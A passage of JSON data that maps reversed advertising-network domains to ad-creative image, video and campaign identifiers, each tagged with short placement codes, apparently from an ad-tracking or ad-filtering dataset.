74ed81161e60fd0f7db6.webp":"0#4:68418","/5/9/594449b77c3b9814df23b99491203b9ef00ec3254506f75186deb7098c8b701d.webp":"1#4:68418$11:54098$515:27665","/0/8/08e50e23dfd1c2dafc7dfb85a8283f0063a491f4c6af2090c6e232593fa9e040.webp":"1#4:68418$515:27665","/d/7/d79ea79cb0be2492dbfd1e18387887fddd45e0f6306282dad43b67a86a16eaba.webp":"1#4:68418$515:27665","/b/5/b5e4c33c563374adaba4de519deb43dd54b8e61f7d66b07b21d9267e8bc38e5f.webp":"0#4:68418","/e/b/ebf44431539b2aac332a2e0ba55c16ae2afca026b6582bfdf0c054537dffcf1e.webp":"0#4:68418","/a/6/a6171d0002e9645cf4c54000c4370f5d1dab9c1bf37abdeb6286cf52dd181d5e.webp":"1#4:68418$515:27665","/b/2/b2f92a141564ff8b9dfbd001b1563bac6f19901c6e953bd7db00489740b491d3.webp":"1#4:68418$11:54098","/0/d/0dd004ed20091bf5c1959bcbeac07ee1ef9266ffca3fe955d0195a7b07ec7981.webp":"1#4:68418$11:54098$515:27665","/e/d/edcd61cf3af20c9050b6f5bbe06aef0c47daf50f254b6d89a2a13be6903542a3.webp":"0#4:68418","/f/1/f11dd195b2a52f6e0bc80c11b73b557827537c225c4b7863371385f144d57945.webp":"1#4:68418$515:27665","/1/1/1185694ff3758ba048b8ad093edf5771b6544092dda06a94adae7a9d331a284f.webp":"0#4:68418","/7/5/751706cba456494f698ad85c9201da23303e56a8f638b7ccd8bec85dc839cae1.webp":"0#4:68418","/6/a/6a31723e43eef0c6a483d65ed800b533d4a087d7df39597dfc3cc8b8cee1c240.webp":"1#4:68418$515:27665","/9/9/99a7957d0000800ebebcd772c49988603a046e9c24b70a878802858c5bc8439a.webp":"0#4:68418","/4/7/4773131a0e953ec96a7a0e4ae7bc81ddfb6632c35db6f0d476bfb66f472ce304.webp":"1#4:68418$515:27665","/2/7/272cd63f050073f586cd295f900f06a23eca63abd12ea37e41e7d7767d9bb57e.webp":"1#4:68418$11:54098","/c/e/ce2a1e7845e089f19363a27e6fce414ea4c198f6db6758ae7c68faed1fbcb3ab.webp":"1#4:68418$515:27665","/4/b/4b040ff205086b33495c01a058a80de41aff8bdbe0ac6602cc16b1ec9a6f8830.webp":"1#11:54098","/4/0/4072531edfc3ca9b401e6720716ba549984ab1dec24fdfd6b2ade94fb3a73d4c.webp":"1#11:54098","/d/5/d547dded76233860672a37c74498a78344ab54275d19ae875a4908922aaed899.webp":"1#11:54098","/f/a/faced1b803e44b624f92e0ebddebf073411d8980ea9e089e0f9b2d88c21bcb3a.webp":"1#11:54098","/9/6/969498919adce23a349c32afbee98c30dafe44e82acdda0dd87ecd569c60d84b.webp":"1#11:54098","/c/1/c1916fc03e96ce3bbdb9f1c9a41bae355d78ae04b0908c8adf1f318ed9879e7e.webp":"1#11:54098","/e/7/e762dbc04b4bacbd7f92e2aebb99b0d289812746c41a189b8dea677f49fe0ec5.webp":"1#11:54098","/3/7/370c3996c63e8d46ee0f6d51930bed3c127ad497b9038741959d144b535dcbe6.webp":"1#11:54098","/6/f/6f53b0072d7b8e799f11987277299c0e6f8cd9061b440fbac7e88a9814d78a1f.webp":"1#11:54098","/f/f/ffe046b6ab31c1f0135b4cd36bc06f0a0b0a03678243d886e7d4d86bf2fac9b7.webp":"1#11:54098","/f/c/fc9aa260c03729099d636b3fb0cec512e7fd0d9824b662b4f9a0a353b7d7fb82.webp":"1#11:54098","/0/5/05e50c6860be00b43750be3b417ec9709c20f47d54fb194a43411ae41a8ae9a0.webp":"1#11:54098","/2/6/260b3acb27418bc104b780e9532be58f7787482fbd96cb9c1226ddddc43403c1.webp":"1#11:54098","/3/2/324cbe39043325a1d0170fc4ceffd77d27aac593b53a69ac766ea2bd90f73f47.webp":"1#11:54098","/c/6/c66122d69e84835db835efe6a5120e6c1f08928de9a994e600503eb612ec88b9.webp":"1#11:54098","/0/0/0044438940a9c642a4dcc9a56a25a07e5d828fd24655ddc79240d71ae2cb3baa.webp":"1#11:54098","/6/5/6513b28b32fd386e1e9a8b9b67bdb32bf165fd5c89a20f5f2455d2af4c477825.webp":"1#11:54098","/6/7/67b18c51fddbdfd222c6dd309353fd0325ec1b41298362113bed2fd64c1f2d34.webp":"1#11:54098","/f/a/fa1107f5ea5a43bb54e07593e58279301ee2f6afc6393438177db319ea99ace3.webp":"1#11:54098","/9/c/9c2c11d764423124e41da33ce8513368cff44302a5c38ac1114c2f9e5c39572d.webp":"1#11:54098","/6/4/643cf3d7ae68468b83a9584f5e1b3b4217c3397046685e9237255721b14783d8.webp":"1#11:54098","/8/9/89e61fa7e8f0ba9cea8bce1976636e21134a518e25ffc7fa453f0f7dcd5318cb.webp":"1#11:54098","/1/4/14fcbcf2efce484d045c4f0c79bf3a490ebf1357fa1410de10e2fd42a83d00da.webp":"1#11:54098","/f/1/f13049bdb84abf4421e22cdc4611f2fb31a75d8542814fadbab0c60403895b99.webp":"1#11:54098","/3/6/366d352f54dc8b60f08b20e306f88d75d3d715f21ada89f3ffc37a73b3443de4.webp":"1#11:54098$515:27665","/a/5/a5956db4bdd11915922f40593f2e418f5a565c56e92f29af19325eaa250bb9e9.webp":"1#11:54098","/6/6/66518a549c66f1103fc7a6c4993df76da156a176421306ba8ff4d858f52fd4ff.webp":"1#11:54098","/c/0/c0443c9829fbf2e30fa1e6705dd68009ebce1477a4d7b12a100dcd60ed333447.webp":"1#11:54098","/9/9/99277126ecf0c3ec067aa8156c507cbf40d226300321537966acaf89849b1836.webp":"1#11:54098","/9/4/94155865b27a48c096b6db86d9026fe274dba13adb1686b23466e018185a4ee1.webp":"1#11:54098","/b/5/b50027c5d46fed70ce5d6c1cc6524c519ff726509db2193d68ef0c3e7802e06c.webp":"1#11:54098$515:27665","/9/e/9ea25b16c3cbaabc38450ef7b57707a739a18e90c73c8a4484d04c92b0656d7c.webp":"1#515:27665","/d/c/dc2a6f2fb9aaa5477b906021dc32a1659cbb1faa86d6c88a9b524cf25fd84950.webp":"1#515:27665","/b/6/b658261705ef8e0cbf17d31f16e71e7aea785740793771337aba7c4ed8ac5b2a.webp":"1#515:27665","/1/5/1543942630564cb5cca0a1451fb1f0af3ba4c1f25fa1629bab3964b1f1bcdaa3.webp":"1#515:27665","/7/4/74399088a499062eee49692719a1bc6b4d7784247d28818b0e82ac7ba22b5abb.webp":"1#515:27665","/e/2/e2aaf08fac60ca5fdd8ffcd56774c9d66c84e26619aaf97c0f6d826b08772c9d.webp":"1#515:27665","/1/a/1ad443216e243e0c1dc33f3b0412d0483a3c186159ed71698f8e13905e0efe28.webp":"1#515:27665","/8/3/83b4f1532ab0b9c653f9eb2d00d17ada49ebaf4fe82a9a6fa9d353c42d8273c3.webp":"1#515:27665","/7/c/7cb5a728b7da13d88989484648214db6162c82913e5e174c91172ed42691d91e.webp":"1#515:27665","/2/3/23222565f3da48ab3e0968fe79e64f1b5ac3ea14f4b4c7353211656af7970daa.webp":"1#515:27665","/e/3/e306c263a5354138ef9e1fce7672f94313d9211384bf90a7474a77e44f8a78cc.webp":"1#515:27665","/9/3/9365e0c7f2fc0506f030a13f49b5f08a4ecc59e331e6310aa7a76a95896fe6d0.webp":"1#515:27665"},"pj.tsylanyd.pmi":{"cid=377059":"0#4:68418","cid=465668":"1#11:54098","cid=153162":"1#11:54098","cid=265944":"1#25:53748","cid=464915":"1#25:53748"},"pj.tsylanyd.da":{"gfid=313894":"0#4:68418","gfid=77487":"0#4:68418","gfid=311094":"0#4:68418","gfid=346283":"0#4:68418","gfid=347792":"0#4:68418","gfid=345907":"0#4:68418","gfid=349008":"0#4:68418","gfid=313659":"1#11:54098","gfid=347651":"1#11:54098","gfid=339671":"1#11:54098","gfid=197697":"1#11:54098","gfid=312410":"1#11:54098","gfid=339743":"1#11:54098","gfid=327820":"0#12:59035","gfid=331322":"0#12:59035","gfid=347799":"0#12:59035","gfid=311261":"0#12:59035","gfid=248940":"0#15:57907","gfid=248941":"0#15:57907","gfid=314883":"1#25:53748","gfid=348691":"1#25:53748","gfid=348327":"1#25:53748","gfid=348709":"1#25:53748","gfid=348300":"1#25:53748","gfid=176818":"1#25:53748","gfid=337832":"1#25:53748","gfid=322080":"1#31:14758","gfid=337833":"1#31:14758","gfid=327846":"1#31:14758","gfid=303480":"1#31:14758","gfid=347711":"1#515:27665"},"moc.gisreippa.mra":{"cid=9aM9M6NcSJ":"1#31:14758","cid=Pa6lFfdzQcuE1tRMJkDhGA":"1#31:14758","cid=FSVEY4sySK2OCCWm7ueO8w":"1#31:14758","cid=YOExpNa0QCmZvI36n1vdhQ":"1#31:14758","cid=KPX9jwV5QLyJ0pJ_tE9":"1#515:27665","cid=w6CLedjoQE6tPlqb5uxrWg":"1#515:27665","cid=WXs8cgqaT2KemZmz1s8RAw":"1#515:27665","cid=wTzp66OsS66BhBsVKvT0gA":"1#515:27665","cid=gOA5Rr4tTj2UpAjbvVFpmQ":"1#515:27665","cid=FYpajLUtQ":"1#515:27665","cid=E24BKvJ7R9Gshlddhc3J8w":"1#515:27665","cid=OyNpj7EgSyqxyCCVjxW7DQ":"1#515:27665","cid=OX39ViDvQQGakuNz5TlxLg":"1#515:27665","cid=68BAZenfQXKyjkwoyt2eAQ":"1#515:27665","cid=PjyrVRFVSDC2tCjcoBEMFg":"1#515:27665","cid=48wLXTeZR1":"1#515:27665","cid=QT1OT0fvSBqHUzIOD7Y_cg":"1#515:27665","cid=jmWRCrPmSCu":"1#515:27665","cid=S3Z22i9qQdKHPrtRj3i3PQ":"1#515:27665","cid=gJXHd7QjQq":"1#515:27665","cid=xy2YLIFCTDiQBuLjaLQJ_Q":"1#515:27665"},"moc.noitacidnyselgoog.cpt":{"/simgad/3215024063627591850/downsize_200k_v1":"1#4:68418$31:14758","/daca_images/simgad/8403962825874425055":"0#10:66193","/simgad/17050168157537269927/14763004658117789537":"0#12:59035","/simgad/4691648219114959850/14763004658117789537":"0#12:59035","/daca_images/simgad/6065623450894489087":"0#12:59035","/daca_images/simgad/4719953311436239670":"0#12:59035","/simgad/8820238435372657196/14763004658117789537":"0#12:59035","/simgad/6908058544299966133/14763004658117789537":"0#12:59035","/daca_images/simgad/11711665353866011175":"0#12:59035","/daca_images/simgad/5720801361100681038":"0#12:59035","/simgad/1156376911612565316":"0#12:59035","/daca_images/simgad/12202988820020896619":"0#12:59035","/simgad/10629909409451825865/14763004658117789537":"0#12:59035","/simgad/53088304369300873":"0#12:59035","/simgad/13732386365881587525/14763004658117789537":"0#12:59035","/simgad/2981544226548627552":"0#12:59035","/daca_images/simgad/1216194842859158347":"0#12:59035","/simgad/629696979800971202":"0#12:59035","/simgad/8606645763885529713/14763004658117789537":"1#21:57849$515:27665","/daca_images/simgad/12929346239717858556":"0#21:57849","/simgad/161533122349385582/downsize_200k_v1":"1#31:14758","/simgad/9593066198941684284/downsize_200k_v1":"1#31:14758","/simgad/4140608053184532871/14763004658117789537":"1#515:27665","/simgad/11962918479932363579/14763004658117789537":"1#515:27665","/simgad/3474819711912003852/14763004658117789537":"1#515:27665","/simgad/1273850864696541344/14763004658117789537":"1#515:27665","/simgad/8370890579955345363/14763004658117789537":"1#515:27665","/simgad/1170242994470820928/14763004658117789537":"1#515:27665","/gpa_images/simgad/524749109333436826":"1#515:27665","/simgad/11441473815590564712/14763004658117789537":"1#515:27665","/simgad/17775901172595554851/14763004658117789537":"1#515:27665","/simgad/14854052482017354565":"1#515:27665","/daca_images/simgad/2767866775406519345":"1#515:27665","/simgad/12768037982092062093/14763004658117789537":"1#515:27665","/simgad/2406757456292845191/14763004658117789537":"1#515:27665","/simgad/10451624258732193134/14763004658117789537":"1#515:27665","/simgad/16299015931320544190/14763004658117789537":"1#515:27665","/simgad/2150677497662508442/14763004658117789537":"1#515:27665","/simgad/6565996652834100171/14763004658117789537":"1#515:27665","/simgad/6601385475714898163/14763004658117789537":"1#515:27665","/daca_images/simgad/337047711094464128":"1#515:27665","/simgad/4639277144249303655":"1#515:27665","/simgad/5840776924478628744/14763004658117789537":"1#515:27665","/simgad/7308056021417685166/14763004658117789537":"1#515:27665","/daca_images/simgad/9423236578449244340":"1#515:27665","/gpa_images/simgad/4827836607227271267":"1#515:27665","/simgad/12485323763231221985":"1#515:27665","/simgad/17381134415173252570/14763004658117789537":"1#515:27665","/simgad/14542095968465564101/14763004658117789537":"1#515:27665","/simgad/14569342781427634638":"1#515:27665","/daca_images/simgad/13534834600490933644":"1#515:27665","/simgad/12712069336751134955/14763004658117789537":"1#515:27665","/simgad/8501279147229753351":"1#515:27665","sadbundle/$csp%3Der3$/3337507882515779951/":"1#1:m","sadbundle/2109805873983021465/":"1#1:m","sadbundle/227226887160210481":"1#1:m","sadbundle/11750163399381307387":"1#1:m","sadbundle/10214623093637474677":"1#1:m"},"moc.sda-niag.da":{"cpnid=240823":"1#25:53748","cpnid=391602":"1#25:53748","cpnid=465829":"1#31:14758","cpnid=465744":"1#515:27665"},"moc.psdal.dc":{"/native-image/00/366/260/5725395833.jpg":"0#4:68418","/native-image/00/366/258/7446807848.jpg":"1#4:68418$11:54098$25:53748","/native-image/00/367/638/2961563924.jpg":"1#11:54098","/native-image/00/370/897/4778157594.jpg":"1#11:54098","/04/100/447/8311510146.gif":"1#11:54098","/native-image/00/361/485/7734745548.jpg":"1#11:54098","/04/217/683/0422095165.png":"1#11:54098","/native-image/00/370/721/1827614834.jpg":"1#11:54098","/04/214/640/8384338383.jpg":"1#11:54098","/native-image/00/365/115/3083423146.png":"1#11:54098","/04/193/310/1345129009.gif":"1#11:54098","/native-image/00/334/754/8299364613.gif":"1#11:54098","/native-image/00/360/737/7827316827.png":"1#11:54098","/native-image/00/367/162/8220867453.gif":"1#11:54098","/native-image/00/339/324/8972676689.gif":"1#11:54098$25:53748","/native-image/00/370/400/8712990682.gif":"1#11:54098","/native-image/00/353/767/8064784551.jpg":"1#11:54098","/native-image/00/360/735/2210123687.png":"1#11:54098","/native-image/00/361/493/7442561457.png":"1#11:54098","/native-image/00/369/474/6312532339.jpg":"1#11:54098","/native-image/00/356/599/0824511219.jpg":"0#21:57849","/04/189/311/6548303515.png":"1#25:53748","/02/915/615/2508816763.png":"1#25:53748","/native-image/00/367/127/9630602962.png":"1#25:53748","/native-image/00/369/494/5735106312.jpg":"1#25:53748","/native-image/00/370/377/2691367927.jpg":"1#25:53748","/04/145/556/0403148049.jpg":"1#25:53748","/04/193/210/6808999457.jpg":"1#25:53748","/native-image/00/367/490/3423151758.gif":"1#25:53748","/native-image/00/367/787/1071463295.gif":"1#25:53748","/03/713/631/6010733855.jpg":"1#25:53748","/native-image/00/365/712/8853469192.jpg":"1#25:53748","/04/159/659/1257953299.gif":"1#25:53748","/native-image/00/368/296/9493877465.jpg":"1#25:53748","/native-image/00/368/294/4186153076.gif":"1#25:53748","/04/212/516/6400866119.jpg":"1#25:53748","/03/832/523/9959802327.jpg":"1#25:53748","/native-image/00/351/673/8466329098.jpg":"1#25:53748","/03/572/701/4663100052.jpg":"1#25:53748","/04/114/209/6746365518.gif":"1#25:53748"},"ten.reippa.c.tsv":{"crid=hfgVFbl2TgWwT8tHp2DubQ":"1#25:53748","crid=sKY":"1#31:14758","crid=XZ83zJBbS":"1#31:14758","crid=Rt4PpwOeTVuqvOxkjdYD3w":"1#31:14758","crid=HsrrgBtiRem5ZIFocSnmAQ":"1#31:14758","crid=Wg959AZ2RYins5PtX094":"1#31:14758","crid=yB7F6QRISNS2G8ho0XqDgw":"1#31:14758","crid=8sFPiOthRbOGmxADsGzamg":"1#31:14758","crid=Jgm3nw0tQBSQtpkTmp9gpg":"1#31:14758","crid=HmLUHibjTZu1VRgBgDMWUQ":"1#31:14758","crid=3vfzMqgOQwyewxCZPu7oxw":"1#31:14758","crid=Kyj2W7quQLCQKAmkd7hPzw":"1#31:14758","crid=mLg25NZvSKSLBxyeyMtcTw":"1#31:14758","crid=fPWKZYltTR":"1#31:14758","crid=cadSoELYRxynyGTbm5572A":"1#31:14758","crid=XhdvsTGASFm4m_BuN8flbw":"1#31:14758","crid=IZA4hT4":"1#31:14758","crid=QAb7RfpgQyu":"1#31:14758","crid=ERhKtgMFTtScOsbwZfjFrA":"1#31:14758","crid=IGYxMKsUSg":"1#31:14758","crid=eiBv85vuTc":"1#515:27665","crid=6zyO3ZImQX6T8kvtIktV9Q":"1#515:27665","crid=tIotIXQSRRaUxYXKa1O6SQ":"1#515:27665","crid=NCc4iJZtSimP7gU9xsdfeA":"1#515:27665","crid=6t7tP6RMRsqRscOr9Kc3Xw":"1#515:27665","crid=II8ySLqESpqUZ9soPD100g":"1#515:27665","crid=Lon4EAVgRhGECC42pShFBQ":"1#515:27665","crid=7tQAEZE6SgG2X4gQRSVqnA":"1#515:27665","crid=Sby9kWFAS0GrRNyvtlNsRQ":"1#515:27665","crid=k0sIN8OpR":"1#515:27665","crid=FjgHJ1HGS9K4rTHJNlzK8Q":"1#515:27665","crid=emEV9LG0TduVj_6Q":"1#515:27665","crid=uIzGO6H2TzW15OYA3git2A":"1#515:27665","crid=W15au5uRRG6yOD41OQQjMQ":"1#515:27665","crid=tFyCj7lhTT2YSe9lLxzeIQ":"1#515:27665","crid=K3kExbMORk2IJmXI39vBqw":"1#515:27665","crid=UjiLEtl5QH2tPXp9K1iHiQ":"1#515:27665","crid=5ABosZukSX6cUSTGYFJI2g":"1#515:27665","crid=b10HyUXXQTqGVOj":"1#515:27665","crid=N_Kk6LGvQYmT0Jg_EFq6Vg":"1#515:27665","crid=X4uF8HbdRVGzpWw1CZtnrA":"1#515:27665","crid=GHUxWrayRmOam":"1#515:27665","crid=J9anPbYiQRGV":"1#515:27665","crid=4ybg2VSWReGz5v5SJJDrIA":"1#515:27665"},"pj.tapssg.gmi":{"/e/142f0528ca05d54cac0e1fa6559b94c4/8207024ade11c6ddeaad4c237ff9d01f.jpg":"0#4:68418","/e/a7b7433baea2211169b361182d7f2d3e/7980ae3f3fdbe3d1820775175cb71541.jpg":"0#12:59035","/e/a7b7433baea2211169b361182d7f2d3e/362f3225f59f1eb7db9573a029213342.jpg":"0#12:59035","/e/a7b7433baea2211169b361182d7f2d3e/93140d6632e05297043ad64c68c0dc56.jpg":"1#12:59035$515:27665","/e/a7b7433baea2211169b361182d7f2d3e/242eb4f80986c1a3d633d492a3746e0e.png":"0#12:59035","/e/a7b7433baea2211169b361182d7f2d3e/6513e8532530c7641dabcbad418f7890.png":"1#12:59035$515:27665","/e/a7b7433baea2211169b361182d7f2d3e/d491dcbb8e50280ea709bd981b84882b.gif":"1#12:59035$515:27665","/e/a7b7433baea2211169b361182d7f2d3e/d97271418d40f45b109b9cd3f66b01b9.jpg":"0#12:59035","/e/a7b7433baea2211169b361182d7f2d3e/a2a401f2e7c499a123295b0ce4be1c89.gif":"1#12:59035$515:27665","/e/a7b7433baea2211169b361182d7f2d3e/59e1b7b9f40c7bc639b6ef497e8a62f6.gif":"1#12:59035$515:27665","/e/a7b7433baea2211169b361182d7f2d3e/993d7c7c09bb5e595904c81a9b703127.gif":"1#12:59035$515:27665","/e/a7b7433baea2211169b361182d7f2d3e/fcdddba6da167bd1e21ccfb6642253ff.jpg":"1#12:59035$515:27665","/e/142f0528ca05d54cac0e1fa6559b94c4/2078d4fca8226d25c9f1026e55a6151d.jpg":"1#515:27665"},"moc.pmbewnepo.tve":{"add=woodclosetdesigns.com":"0#10:66193","add=eurofleur.nl":"0#10:66193","add=2ndswing.com":"0#10:66193","add=armageddonsports.com":"0#10:66193","add=tryengineering.org":"0#10:66193","add=bevmo.com":"0#10:66193","add=epicsports.com":"0#10:66193","add=gopuff.com":"0#10:66193","add=georgetweewielers.nl":"0#10:66193","add=mer.org":"0#10:66193","add=garrettpopcorn.com":"0#10:66193"},"moc.tpadakcats.vrs":{"nativeid=10513573":"0#10:66193","nativeid=12613472":"0#10:66193","nativeid=12301149":"0#10:66193","nativeid=12615692":"0#10:66193","nativeid=10892795":"0#10:66193","nativeid=12613469":"0#10:66193","nativeid=7138179":"0#10:66193","nativeid=8030642":"0#10:66193","nativeid=12279025":"0#10:66193","nativeid=8859142":"0#10:66193"},"moc.tfil3":{"crid=343670439&":"0#10:66193","crid=364976977&":"0#10:66193","crid=243061904&":"0#10:66193","crid=289999080&":"0#10:66193","crid=308094632&":"0#10:66193","crid=321746085&":"0#10:66193","crid=360318859&":"0#10:66193","crid=275367068&":"0#10:66193","crid=244934588&":"0#10:66193","crid=226672676&":"0#10:66193","crid=247657251&":"0#10:66193","crid=231367598&":"0#10:66193","crid=256501390&":"0#10:66193","crid=227449806&":"0#10:66193","crid=325519042&":"0#10:66193","crid=337155933&":"0#10:66193","crid=365745831&":"0#10:66193","crid=364543684&":"0#10:66193","crid=313299291&":"0#10:66193","crid=245569603&":"0#10:66193","crid=311855531&":"0#10:66193","crid=340328861&":"0#10:66193","crid=302569863&":"0#10:66193","crid=227633288&":"0#10:66193","crid=365748963&":"0#10:66193","crid=228003565&":"0#10:66193","crid=365982372&":"0#10:66193","crid=228853883&":"0#10:66193","crid=226867852&":"0#10:66193","crid=362747807&":"0#10:66193","crid=262280058&":"0#10:66193","crid=204244355&":"0#10:66193","crid=200503049&":"0#10:66193","crid=315553595&":"0#10:66193","crid=311448909&":"0#10:66193","crid=365753591&":"0#10:66193","crid=13434887&":"0#10:66193","crid=266623204&":"0#10:66193","crid=306305775&":"0#10:66193","crid=227851636&":"0#10:66193","crid=322517536&":"0#10:66193","crid=229255636&":"0#10:66193","crid=332166684&":"0#10:66193","crid=340199900&":"0#10:66193","crid=294779190&":"0#10:66193","crid=311279822&":"0#10:66193","crid=189080129&":"0#10:66193","crid=227070304&":"0#10:66193","crid=344847472&":"0#10:66193","crid=205253009&":"0#10:66193","crid=227317012&":"0#10:66193","crid=341903335&":"0#10:66193","crid=359053748&":"0#10:66193","crid=257193964&":"0#10:66193","crid=364562535&":"0#10:66193","crid=293456084&":"0#10:66193","crid=307768010&":"0#10:66193","crid=299380689&":"0#10:66193","crid=310950448&":"0#10:66193","crid=280365381&":"0#10:66193","crid=295590948&":"0#10:66193","crid=364980103&":"0#10:66193"},"moc.yfirevelbuod.spt":{"crt=229466318":"0#10:66193","crt=138490180486":"0#10:66193","crt=138413098275":"0#10:66193","crt=138527296929":"0#10:66193","crt=245866839":"0#23:57046"},"hcet.elgnuoy.ldg":{"/as/web-source/4he/11vLk0DJpuXC.mp4":"0#10:66193","/as/web-source/4he/11vLk0DCinQI.mp4":"0#10:66193","/as/web-source/4he/11tYMkeWXsHS.mp4":"0#10:66193","/as/web-source/4he/11u4ceUKf1ib.png":"0#10:66193"},"moc.elpmis-sxnda.10ndcrc":{"/creative20/p/3886/2025/7/4/69006329/52e7f46e-0f39-4b77-82f4-9a2c745d0069.gif":"0#10:66193","/creative20/p/3886/2025/9/3/70110032/3be16a11-37cf-4432-af1b-2771850b5256.gif":"0#10:66193","/creative20/p/3886/2025/7/4/69006328/1ca2430c-db4a-43ba-a84b-792657aaad75.gif":"0#10:66193","/creative20/p/3886/2025/10/1/70735910/83721e89-7996-455c-914a-f6f05e5238a6.gif":"0#10:66193","/creative20/p/3886/2025/7/4/69006357/916a8104-6b09-4102-82c3-b55f3fc664b2.gif":"0#10:66193","/creative20/p/3886/2025/9/3/70110794/808f0bb4-4fe8-4873-8ae9-c17e8303ed05.gif":"0#10:66193"},"ten.oetirc.su.yxorpegami":{"/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193"},"ten.oetirc.sa.yxorpegami":{"/v1/000PaGLGmc5YNlEJgnU1gpiYJOmZ84rIxlwq1uySQ2R1krRsLJuOw3gebiFDmQke0bdmNBQ52pTmWJeEX5aMQluyKzC0oH7aEYR4aUoqtYnR2XAwRPrfXwE0mGklDexUZXLoW16o4PTQSR2PKCki4uPSTRXEif8QdJmq9Zne18dPX92R4n":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"0#10:66193","/v1/[base64]":"1#515:27665"},"moc.oetirc.su.ad.tac":{"www.epicsports.com%2Frd":"0#10:66193","baseball.epicsports.com%2Frd":"0#10:66193"},"moc.detcetorpefasda.lexip":{"ias_campId=2egonn8":"0#10:66193","ias_campId=9076266":"0#10:66193","ias_campId=794902":"0#10:66193","ias_campId=p67vqhq":"0#10:66193"},"oc.yppahgib.ndc":{"cr251117008":"0#10:66193","cr251117007":"0#10:66193"},"moc.oetirc.sa.2pj.tac":{"www.perfect-space.jp%2Fc%2Frug_mat%2Fmat%2Fdoormat%2Fcup_isd":"0#10:66193","kabekaketv-shop.com":"0#10:66193","kabekaketv-shop.com%2Fproducts%2Fdetail.php":"0#10:66193","www.qoo10.jp%2Fg%2F1171338086":"0#10:66193","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F117218000005":"0#10:66193","www.kaunet.com%2Fkaunet%2Fgoods%2F43347001%2F":"0#10:66193","amnibus.com%2Fproducts%2Fdetail%2F104143":"0#10:66193","www.perfect-space.jp%2Fc%2Finteriorgoods%2Ffurniture%2Fsidetable%2Fazm_0483":"0#10:66193","kituramimall.com%2Fgoods%2Fevent_sale.php":"0#10:66193","dmall.co.kr%2Fproduct%2Fdetail.html":"0#10:66193","7net.omni7.jp%2Ftop":"0#10:66193","u-car.nissan.co.jp%2F":"0#10:66193","www.qoo10.jp%2Fmvg%2F1005626550":"0#10:66193","www.ci-labo.com%2Fs%2Fci-labo%2Fshop%2F19251250.html":"1#515:27665","www.ci-labo.com%2Fs%2Fci-labo%2Fshop%2F19253209.html":"1#515:27665","www.ci-labo.com%2Fs%2Fci-labo%2Fshop%2F19251219.html":"1#515:27665","www.ci-labo.com%2Fs%2Fci-labo%2Fshop%2F19251218.html":"1#515:27665","osaji.net%2Fc%2Fmakeup%2Ffacecolor":"1#515:27665","www.ci-labo.com%2Fs%2Fci-labo%2Fshop%2F19253223.html":"1#515:27665","www.hor.jp%2Fshop%2Fg%2Fg35987%2F":"1#515:27665","www.ci-labo.com%2Fs%2Fci-labo%2Fshop%2F11277400.html":"1#515:27665"},"pj.tuof.psd":{"g=765015":"0#10:66193","g=761027":"0#10:66193","g=761399":"0#21:57849","g=689108":"1#515:27665"},"ten.oetirc.ue.yxorpegami":{"/v1/[base64]":"0#10:66193"},"ten.kcilcelbuod.da":{"/B32983717":"0#10:66193","/B34355340":"0#10:66193","/B33409680":"0#10:66193","/B33181851":"1#11:54098","/B10198908":"0#21:57849","/B34379885":"0#23:57046","/B33073715":"1#25:53748"},"moc.slabolggtm.dribyh":{"i_fmd5=585d46919671684f341c645313409ebd":"0#10:66193","i_fmd5=69914fd17c9109961828a2113c8b7636":"0#10:66193","i_fmd5=256e34c426f598cc9392fbe765736b78":"0#10:66193"},"moc.nozama-aidem.m":{"ccd272ed-cd0a-4fb5-b7d1-1d4d78f5f6ba.mp4":"0#10:66193","a13a5f7f-9c80-4450-86de-efb2618f93e7.mp4":"0#10:66193"},"moc.oetirc.ue.3ln.tac":{"www.tui.nl%2Flazaros-509542878%2F":"0#10:66193","www.tui.nl%2Friu-vistamar-50940692%2F":"0#10:66193"},"moc.oetirc.su.5su.tac":{"baseball.epicsports.com%2Frd":"0#10:66193","bevmo.com":"0#10:66193","www.epicsports.com%2Frd":"0#10:66193","soccer.epicsports.com%2Frd":"0#10:66193"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/04/11/40de9c11-6c5d-4df5-b2b5-e87319a1abc8.mp4":"0#10:66193","/vm/25/09/30/11/a1db1cf4-709c-4bf6-bf47-2f24ea28e206.mp4":"0#10:66193","/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"0#10:66193","/vm/25/09/08/14/0f27920c-e0fd-4ef2-a944-23bb1703ee0d.mp4":"0#10:66193","/vm/25/09/08/14/d20312c7-cc05-4686-abef-e6c7a00e0e44.mp4":"0#10:66193"},"moc.ippauoy.psd.sevitaerc":{"/games/1993/variations/16756/ld/97589_6f7acf26-2ee3-4fbd-9f74-aa0e1d554a8e.mp4":"0#10:66193"},"ten.xednay.sdm.egarots":{"/get-canvas-html5/1993878/6788cd69-3371-42bb-9c4d-80bdbc8824a0/image.jpg":"0#10:66193"},"moc.wwxedni.bl.av-rekcart-tneve-1s8k":{"cid=12613472":"0#10:66193"},"moc.ebutuoy.gmi":{"xVC_CEXdJK0*hqdefault.jpg":"0#10:66193","A97JblzKa7U*hqdefault.jpg":"1#515:27665"},"ten.ndcbf.anf.1-1zrsf.lanretxe":{"/emg1/v/t13/6157012852869390819":"0#10:66193"},"ten.oetirc.ngised-rotaerc-stessacitats":{"109277*1763524990*f87c3e56ccd745e9a7e5b97a1f6b54d1_image_ad_336x280.png":"0#10:66193","109277*1763525121*a0dde93d48604ce4a90ccefd4a074b26_image_ad_320x480.png":"0#10:66193","4154*1763656055*d128cde396384afc86b82542bf589cc5_cpn_320x100_1.jpeg":"0#10:66193","/design/dt/1/1765871742/c68a0bc6eb914a399a44b64aeddc702c_9cc6d4dd7ab1971dd4894247fe0efa65.jpg":"0#12:59035","16455*1766026717*8e45425de13b43fe9355448248df7497_image_ad_300x250.jpeg":"0#12:59035","16455*1766027470*047ab246366e4e2798ffae78030e03b2_image_ad_300x250.jpeg":"0#12:59035","36189*1765353928*50d77c9a84094a2cb7019ca5d4ccbaaf_cpn_300x250_1.jpeg":"0#12:59035","16455*1766027232*04dca379ef4f44e08149603dc7c56d23_image_ad_300x250.jpeg":"0#12:59035"},"gro.rvrsda.da":{"/kgu